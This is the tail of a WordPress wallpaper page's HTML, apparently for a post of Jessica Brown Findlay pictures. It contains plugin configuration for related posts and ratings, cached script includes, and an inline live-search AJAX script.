window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Pictures+of+Jessica+Brown+Findlay';
window._wp_rp_post_tags=['actress', 'celebrities+photos', 'jessica+brown+findlay', 'celebrities', 'findlai', 'jessica', 'brown', 'pictur'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '4d3dab4b21'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/c0ttr.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/c0ttp.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/c0ttp.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/c0ttp.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.60978198051453 seconds, on 17-01-26 17:49:48 --><!-- need to refresh to see cached version -->